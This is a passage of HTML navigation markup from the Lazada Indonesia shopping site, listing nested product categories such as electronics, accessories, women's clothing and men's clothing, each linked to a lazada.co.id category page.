                          <ul class="lzd-site-menu-grand" data-spm="cate_1_5">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-permainan-konsol"
                              >
                                <span>Gaming Konsol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-game-konsol">
                                <span>Permainan Konsol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pengontrol-game-konsol"
                              >
                                <span>Pengontrol Game Konsol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-konsolpelindung-penutup"
                              >
                                <span>Konsol Pelindung Penutup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-aksesoris-game-konsol"
                              >
                                <span>Aksesoris Game Konsol</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                          <a
                            href="//www.lazada.co.id/beli-gadget"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Gadget</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kamera-drone">
                                <span>Drone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-media-player">
                                <span>Media Player</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-walkie-talkie">
                                <span>Walkie-Talkie</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                          <a
                            href="//www.lazada.co.id/beli-tablet-2"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tablet</span>
                          </a>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No2"
                        data-spm="cate_2"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                          <a
                            href="//www.lazada.co.id/beli-aksesori-handphone"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Handphone</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-power-bank">
                                <span>Powerbank</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kabel-handphone">
                                <span>Kabel Handphone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-charger-kabel">
                                <span>Charger Handphone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-pelindung-layar">
                                <span>Pelindung Layar</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tongsis">
                                <span>Tongsis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-dudukan-mobil">
                                <span>Phone Holder</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-baterai-handphone"
                              >
                                <span>Baterai Handphone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suku-cadang-handphone"
                              >
                                <span>Peralatan &amp; Suku Cadang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-aksesori-ponsel">
                                <span>Aksesoris Handphone Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                          <a
                            href="//www.lazada.co.id/beli-aksesori-komputer"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Komputer</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mouse">
                                <span>Mouse</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-keyboard">
                                <span>Keyboard Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-monitor">
                                <span>Monitor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/adaptor-jaringan">
                                <span>Adaptor Jaringan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-audio-pc">
                                <span>Audio PC</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-adaptor-kabel">
                                <span>Adaptor &amp; Kabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-adaptor-baterai-komputer"
                              >
                                <span>Adaptor Baterai Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mousepad">
                                <span>Mousepad</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-alas-pendingin">
                                <span>Cooling Pads</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                          <a
                            href="//www.lazada.co.id/shop-audio"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Audio</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-headphone-dan-headset"
                              >
                                <span>Headphone &amp; Headset</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-audio-player">
                                <span>Speaker Portabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-speaker-smart">
                                <span>Speaker Smart</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                          <a
                            href="//www.lazada.co.id/shop-perangkat-pintar"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Berteknologi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-smartwatch">
                                <span>Smartwatch</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-tali-smartwatch">
                                <span>Aksesoris Smartwatch</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tracker-fitness-aktivitas"
                              >
                                <span>Activity Tracker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-strap-tracker-aktivitas"
                              >
                                <span>Aksesoris Fitness Tracker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-virtual-reality">
                                <span>Virtual Reality</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kendali-gerakan">
                                <span>Kendali Gerakan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-smart-glasses">
                                <span>Kacamata Pintar</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                          <a
                            href="//www.lazada.co.id/beli-aksesoris-2"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Kamera</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tripod-monopod">
                                <span>Tripod &amp; Monopod</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kartu-memori">
                                <span>Kartu Memori</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lensa-kamera">
                                <span>Lensa Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-flash">
                                <span>Flash</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sarung-pelindung-tas-kamera"
                              >
                                <span>Sarung, Pelindung &amp; Tas Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-charger-baterai">
                                <span>Charger Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-baterai">
                                <span>Baterai Kamera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-kamera-aksi"
                              >
                                <span>Aksesoris Kamera Aksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-film-kamera-instan"
                              >
                                <span>Aksesoris Kamera Instan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-lighting-studio"
                              >
                                <span>Perlengkapan Lighting &amp; Studio</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                          <a
                            href="//www.lazada.co.id/shop-penyimpanan-data"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penyimpanan Data</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-flash-drives">
                                <span>Flash Drive</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-otg-drives">
                                <span>OTG Drive</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-harddisk-eksternal"
                              >
                                <span>Harddisk Eksternal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-hard-drive-internal"
                              >
                                <span>Hard Drive Internal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-solid-state-drive"
                              >
                                <span>Internal SSD</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-external-solid-state-drive"
                              >
                                <span>Eksternal SSD</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                          <a
                            href="//www.lazada.co.id/beli-printers"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Printer</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-printers">
                                <span>Printer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tinta-printer">
                                <span>Tinta Printer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pencetak-3d">
                                <span>Printer 3D</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-printer-stand">
                                <span>Printer POS &amp; Thermal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mesin-fax">
                                <span>Mesin Faks</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/printer-pemotong">
                                <span>Mesin Cutting Sticker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/modul-memori-printer">
                                <span>Memori Printer</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                          <a
                            href="//www.lazada.co.id/beli-aksesori-handphone"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Tablet</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-casing-cover-tablet"
                              >
                                <span>Casing Tablet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-keyboard-tablet">
                                <span>Keyboard Tablet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pen-stylus-tablet"
                              >
                                <span>Pen Stylus Tablet</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                          <a
                            href="//www.lazada.co.id/beli-komponen-komputer"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Komponen Komputer</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_2_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ram">
                                <span>RAM</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-motherboard">
                                <span>Motherboard</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-prosesor">
                                <span>Prosesor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kartu-grafis">
                                <span>Kartu Grafis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-casing-cpu">
                                <span>Casing Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-power-supply-unit"
                              >
                                <span>Power Supply Unit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/soundcard">
                                <span>Soundcard</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-hard-drive-optikal"
                              >
                                <span>Front Panel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-water-cooling-system"
                              >
                                <span>Water Cooling System</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No3"
                        data-spm="cate_3"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                          <a
                            href="//www.lazada.co.id/pakaian-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jeans-wanita">
                                <span>Jeans</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gaun-wanita">
                                <span>Dress</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kaos-atasan-wanita">
                                <span>Atasan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sweater-dan-cardigan-wanita"
                              >
                                <span>Sweater &amp; Cardigan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-panjang-dan-pendek-wanita"
                              >
                                <span>Celana &amp; Legging</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rok-wanita">
                                <span>Rok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-mantel-wanita"
                              >
                                <span>Jaket &amp; Mantel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/kaos-kaki-celana-tights-wanita"
                              >
                                <span>Kaus Kaki &amp; Celana Ketat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-wanita"
                              >
                                <span>Celana Pendek</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/overalls-jumpsuit-wanita"
                              >
                                <span>Jumpsuit &amp; Playsuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/hoodie-sweatshirt-wanita"
                              >
                                <span>Hoodie &amp; Sweatshirt</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                          <a
                            href="//www.lazada.co.id/baju-muslim-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Muslim</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baju-muslim-wanita">
                                <span>Perlengkapan Shalat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/hijab">
                                <span>Hijab</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/atasan-muslimah-wanita"
                              >
                                <span>Atasan Muslimah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/dress-muslimah">
                                <span>Baju Muslim &amp; Jumpsuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/bawahan-muslimah">
                                <span>Bawahan Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim"
                              >
                                <span>Luaran Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-muslim-wanita"
                              >
                                <span>Aksesoris Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-baju-renang-muslim-wanita"
                              >
                                <span>Baju Renang Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-baju-kurung-wanita"
                              >
                                <span>Baju Kurung</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                          <a
                            href="//www.lazada.co.id/lingerie-baju-tidur"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Lingerie, Baju Tidur &amp; Santai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/bra-wanita">
                                <span>Bra</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/celana-dalam-wanita">
                                <span>Celana Dalam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita"
                              >
                                <span>Shapewear</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/bathrobe-baju-mandi-wanita"
                              >
                                <span>Baju Tidur &amp; Santai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jubah-tidur-wanita"
                              >
                                <span>Jubah Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-set-lingerie">
                                <span>Set Lingerie</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-kamisol-slips-wanita"
                              >
                                <span>Kamisol &amp; Slips</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-bodysuit-wanita">
                                <span>Bodysuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesori-lingerie-wanita"
                              >
                                <span>Aksesori Lingerie</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                          <a
                            href="//www.lazada.co.id/sepatu-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/flat-shoes">
                                <span>Sepatu Flat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/heels">
                                <span>Sepatu Hak Tinggi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sneakers">
                                <span>Sneakers</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/wedges">
                                <span>Wedges</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/boots-wanita">
                                <span>Sepatu Boot</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-sepatu-wanita"
                              >
                                <span>Aksesoris Sepatu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sandal-wanita">
                                <span>Sandal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sandal-jepit-wanita">
                                <span>Sandal &amp; Flip Flop</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                          <a
                            href="//www.lazada.co.id/aksesoris-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/ikat-pinggang-wanita">
                                <span>Ikat Pinggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/payung-wanita">
                                <span>Payung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-wanita">
                                <span>Topi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/aksesoris-rambut">
                                <span>Aksesoris Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/scarf-wanita">
                                <span>Scarf</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sarung-tangan-wanita">
                                <span>Sarung Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-women-fabricmask"
                              >
                                <span>Masker Wajah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                          <a
                            href="//www.lazada.co.id/tas-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tas Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-punggung-wanita">
                                <span>Tas Ransel Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesori-tas-wanita"
                              >
                                <span>Aksesoris Tas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tas-pinggang-wanita"
                              >
                                <span>Tas Pinggang Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-kartu-wanita"
                              >
                                <span>Dompet Kartu Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-genggam-wanita">
                                <span>Clutches</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-koin-pouch-wanita"
                              >
                                <span>Dompet Koin &amp; Pouch Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tas-selempang-badan-wanita"
                              >
                                <span>Tas Selempang &amp; Bahu Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tas-mewah-wanita"
                              >
                                <span>Tas Luxury Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/top-handle-bag">
                                <span>Top-handle Bag</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tote-bag-wanita">
                                <span>Tote Bag Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-dompet-wanita">
                                <span>Dompet Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                          <a
                            href="//www.lazada.co.id/beli-perhiasan-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perhiasan Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wanita-perhiasan-fashion"
                              >
                                <span>Perhiasan Fashion</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wanita-logam-berharga"
                              >
                                <span>Logam Berharga</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                          <a
                            href="//www.lazada.co.id/beli-jam-tangan-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Jam Tangan Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_3_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-aksesori-jam-tangan-wanita"
                              >
                                <span>Aksesori</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-kasual-wanita"
                              >
                                <span>Jam Tangan Kasual Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-formal-wanita"
                              >
                                <span>Formal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-jam-tangan-mewah-wanita"
                              >
                                <span>Mewah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita"
                              >
                                <span>Pra Dimiliki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-olahraga-wanita"
                              >
                                <span>Jam Tangan Olahraga Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No4"
                        data-spm="cate_4"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                          <a
                            href="//www.lazada.co.id/pakaian-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-hoodie-pria">
                                <span>Hoodie &amp; Sweatshirt</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-mantel-pria"
                              >
                                <span>Jaket dan Mantel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jeans-pria">
                                <span>Jeans</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-pendek-dan-panjang-pria"
                              >
                                <span>Celana</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/polo-shirt-pria">
                                <span>Polo Shirt</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kemeja-pria">
                                <span>Kemeja</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-pria"
                              >
